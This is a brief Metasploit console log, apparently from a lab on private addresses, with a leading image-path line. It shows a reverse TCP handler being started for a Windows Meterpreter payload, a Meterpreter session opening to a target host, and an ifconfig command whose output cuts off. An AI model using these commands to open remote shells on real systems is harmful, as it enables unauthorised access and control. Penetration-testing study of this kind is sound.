 msf5 > handler -H 192.168.127.132 -P 4444 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.127.132:4444
msf5 > [*] Sending stage (179779 bytes) to 192.168.127.1
[*] Meterpreter session 1 opened (192.168.127.132:4444 -> 192.168.127.1:50814) at 2021-04-16 09:03:17 +0800
msf5 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1